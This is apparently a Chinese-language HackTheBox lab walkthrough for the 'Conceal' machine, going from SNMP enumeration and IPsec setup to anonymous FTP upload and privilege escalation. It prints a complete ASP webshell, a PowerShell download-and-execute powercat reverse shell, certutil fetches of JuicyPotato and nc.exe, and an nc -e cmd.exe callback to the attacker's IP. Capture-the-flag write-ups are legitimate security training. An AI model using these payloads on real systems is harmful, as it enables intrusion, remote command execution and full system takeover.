HackTheBox >_ Conceal_116
Conceal_116

snmp-check 10.10.10.116

之后就超时了。 然后试着使用snmpwalk
snmpwalk -c public -v 1 conceal.htb

IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43

Dudecake1!

使用ike-scan连接。得到需要的vpn配置信息
安装需要的可以配置的IPsec VPN应用strongswan
apt install -y strongswan
nano /etc/ipsec.conf 为ipsec增加一个配置
conn rick-to-conceal
authby=secret
auto=route
keyexchange=ikev1
ike=3des-sha1-modp1024
left=10.10.14.41
right=10.10.10.116
type=transport
esp=3des-sha1
rightprotoport=tcp
添加密钥
echo '10.10.10.116 : PSK "Dudecake1!"' >> /etc/ipsec.secrets

开始ipsec然后初始化连接:
ipsec start
ipsec up rick-to-conceal
推荐直接
ipsec start --nofork
这样可以看到更多的信息

成功接入vpn
重新扫描


ftp匿名
可以写入文件
80是IIS
gobuster -u http://conceal.htb/ -w /usr/share/wordlists/dirb/common.txt



so,ftp上传的文件可以存储到upload文件夹下,在iis网页上激活
ftp匿名
传输了一个msfvenom的rshell,并不能执行成功。

所以换思路上传一个webshell
webshell.asp
<!--
ASP Webshell
Working on latest IIS
Referance :-
https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmd.asp
http://stackoverflow.com/questions/11501044/i-need-execute-a-command-line-in-a-visual-basic-script
http://www.w3schools.com/asp/
-->
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
Dim objShell, objCmdExec
Set objShell = CreateObject("WScript.Shell")
Set objCmdExec = objshell.exec(thecommand)
getCommandOutput = objCmdExec.StdOut.ReadAll
end Function
%>
<HTML>
<BODY>
<FORM action="" method="GET">
<input type="text" name="cmd" size=45 value="<%= szCMD %>">
<input type="submit" value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<%Response.Write(Request.ServerVariables("server_name"))%>
<p>
<b>The server's port:</b>
<%Response.Write(Request.ServerVariables("server_port"))%>
</p>
<p>
<b>The server's software:</b>
<%Response.Write(Request.ServerVariables("server_software"))%>
</p>
<p>
<b>The server's software:</b>
<%Response.Write(Request.ServerVariables("LOCAL_ADDR"))%>
<% szCMD = request("cmd")
thisDir = getCommandOutput("cmd /c" & szCMD)
Response.Write(thisDir)%>
</p>
</BODY>
</HTML>

可以正常执行

执行命令打个powercat过去

powershell -c "IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.41:8080/powercat.ps1');powercat -c 10.10.14.41 -p 443 -e cmd"
查看我的权限
whoami /priv

如果用户有SeImpersonate 或者 SeAssignPrimaryToken权限的话!
这意味着我们可以应用著名的攻击Juicy Potato。您可以在官方的github仓库中阅读有关它的信息。。
https://github.com/ohpe/juicy-potato
我们需要知道此windows的版本以选择正确的窗口clsid

查询页面 https://github.com/ohpe/juicy-potato/tree/master/CLSID
wuauserv的CLSID
{e60687f7-01a1-40aa-86ac-db1cbf673334}
下载 juicypotato
https://github.com/ohpe/juicy-potato/releases

传输到靶机
certutil -urlcache -split -f http://10.10.14.41:8080/JuicyPotato.exe JuicyPotato.exe
certutil -urlcache -split -f http://10.10.14.41:8080/nc.exe nc.exe

制作一个恶意批处理文件
echo c:\Users\Destitute\Desktop\nc.exe -e cmd.exe 10.10.14.41 1337 > rev.bat
执行漏洞利用
juicypotato.exe -p c:\Users\Destitute\Desktop\rev.bat -l 1337 -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}


type proof.txt 5737DD2EDC29B5B219BC43E60866BE08